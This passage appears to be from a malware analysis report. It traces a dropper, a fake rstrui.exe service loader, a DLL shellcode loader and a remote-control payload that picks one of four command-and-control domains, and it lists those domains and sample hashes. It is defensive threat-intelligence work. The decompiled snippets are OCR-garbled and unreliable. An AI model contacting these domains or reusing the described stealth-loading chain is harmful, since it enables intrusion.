



The following figure shows the comparison between the original file and the encrypted file. It can be seen that there is no change in the code segment, except that the array of global variables 0xd000 is encrypted by the random key.



1. If the file is bundled, it will decrypt and release a bundled file (the key is in the last 64 bytes) from a resource of resource type 10 and resource number 1, such as a

Word document or a normal file, and then execute it through ShellExectue. The file does not use the decoy file to release the bundled file, so the ID is wrong:



5. The executed temp process will first determine whether there are environment variables of "C091A8C8" set, if any

If it is encrypted by the original Dropper, it will read the randomly generated 128-bit key from the "DB99050C" environment variable, decrypt the code at 0x40e000, and then decrypt one more layer and decompress one more layer, because the code has one layer of encryption and compression in the original Dropper:



Extract:



6. The decrypted file is a PE file, which will be executed in memory after decryption, as shown in the figure:



This code will release 3 files to c:\program files\ Microsoft \ Windows \system restore\ directory:



Then create the service and point to the rstrui.exe file:



Rstrui. Exe is an attacker to write a loader, disguised Microsoft Windows System Restore icon:



Mainly responsible for loading {9fbaa883-1709-4de3-8c1b-48683f740a5f} in the same directory through rundll32.



File name {9fbaa883-1709-4de3-8c1b-48683f740a5f}. Clsid file when a DllLoader, PE information is as follows:



The function of this DLL is mainly to decrypt and load shellcode with the same directory name as {9fbaa883-1709-4de3-8c1b-48683f740a5f}, as shown in the figure:



Enter the sub\_10001480 function, the contents of the file will be decrypted, and the PE will be loaded in memory:



The PE after decryption in memory is shown in the figure below:



DllMain creates a thread to execute the export function Version. In the Version function, the remote control function will be executed all the time. If it fails, the sleep 6s will continue.



Then a number less than 4 will be randomly generated, and C2 will be randomly selected, as shown in the figure:

```
if (v17 > = 0x10)
  7374i free(v15);
            \sqrt{3} = v1 % 4;<br>if ( !(v1 % 4) )
  75Randomly generate numbers
 rac{76}{77}within 4, select C2 by number
              ŧ
  78v4 = sub 10013BC0((int)8v13);108YTE(v25) = 2;<br>
v5 = sub_10014050((int)8v15, v4);<br>
if ( 8v21 := (void **)v5 )
  79
 80
 81
 82
                ₹
                    if (v23 \ge 0x10)
 83
                   IT (V22) > exite)<br>
V23 = 15;<br>
V22 = 0;<br>
LOBYTE(V21) = 0;<br>
if (*(_DWORD *)(v5 + 20) >= 0x10u )
  8485
 86<br>87
 88
  89
                    -6
                       v21 = * (void **)v5;<br>*(_DWORD *)v5 = 0;
 90
 9192
                    ٦
 93
                    else if (*(\n    _{\square}WORD ^{*})(v5 + 16) != -1)94
                    -{
 95
                       memmove(&v21, (const void *)v5, *(_DWORD *)(v5 + 16) + 1);
 96<br>97
                    }
                   \begin{align*} \frac{1}{2} \text{y22} &= \text{*} \text{(\_b} \text{WOR} \text{)} \text{y} \text{y} \text{y} + 16; \\ \frac{1}{2} \text{y3} &= \text{*} \text{(\_b} \text{WOR} \text{)} \text{y} \text{y} \text{y} + 20; \\ \text{*} \text{(\_b} \text{WOR} \text{)} \text{y} \text{y} &= 15; \\ \text{*} \text{(\_b} \text{WOR} \text{)} \text{y} \text{y} &= 16; \\ \text{*} \text{(\_b} \text{W98
 99
100
101
102
                 ł.
                goto LABEL_36;
103
104
                                                                             Select C2 by the
            switch (\sqrt{3})105
106
                                                                                     generated number
107
                case 1:
                    v6 = sub_10013B30((int)8v13);<br>LOBYTE(v25) = 3;
108
109
                    goto LABEL_32;
110
111
                 case 2:v6 = sub_10013A90((int)8v13);112
                    100 - 500 - 10013113
                    goto LABEL_32;
114
                case 3:115
116
                    v6 = sub_10013A00((int)8v13);117
                   LOBYTE(\sqrt{25}) = 5;
118 LABEL 32:
```
One of the functions to decrypt C2 is as follows:

```
11v1 = this:12v4 = '8 \langle : \rangle;
13v5 = '$e42';
   v6 = "98);
14v7 = '*>m:';
15<sup>1</sup>v8 = ':';
16*( DWORD *)(this + 20) = 15;
17*( DWORD *)(this + 16) = 0;
18*( BYTE *)this = 0;19if (\angle BYTE)v4)
2021v2 = strlen((const char * )&v4);22else
23v2 = 0;
   sub_10014A00(v1, &v4, v2);
2425return v1;
26 }
```
The 4 domain names are as follows:

images.ucange.com

preload.ointalt.com

maintenance.allidayser.com

report.cottallid.com

The hash of the sample associated with the domain name is as follows:

2 ea902abe453b70cf77e402cc16eb552

cc7b9ee1b026e16a9d37e3988a714479

e60c35dd36c9f525007955e6b3a88b82

Binding files in this homologous sample:

Cc7b9ee1b026e16a9d37e3988a714479 bundled office files content is as follows:

